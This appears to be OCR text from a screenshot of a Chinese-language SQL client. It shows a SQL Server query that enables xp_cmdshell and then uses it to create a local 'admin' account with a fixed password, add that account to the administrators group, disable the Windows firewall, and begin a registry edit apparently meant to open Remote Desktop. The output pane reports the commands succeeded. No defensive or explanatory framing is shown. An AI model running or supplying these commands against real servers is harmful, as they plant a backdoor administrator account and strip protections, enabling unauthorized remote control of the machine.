 连接
新建查询
表
视图
函数
用户
其它
123
FileManage
dbo
guest
321
FileManage
对象
oadHistory ...
* 无标题 - 查询
保存
查询创建工具
美化 SQL
() 代码段
321
FileManage
1 USE master
2 RECONFIGURE
3 EXEC sp_configure 'show advanced
options',1
4 RECONFIGURE
5 EXEC sp_configure 'xp_cmdshell',1
6 exec master..xp_cmdshell 'net user
admin 1qaz@WSX /add'
7 exec master..xp_cmdshell 'net
localgroup administrators admin /add'
8 exec master..xp_cmdshell 'netsh
firewall set opmode disable'
9 exec master..xp_cmdshell 'REG ADD
HKLM\SYSTEM\CurrentControlSet\Control\T
erminal" "Server /v
信息
Result 1 (4)
Result 1 (5)
Result 1 (6)
Res
output
命令成功完成。
(Null)
(Null)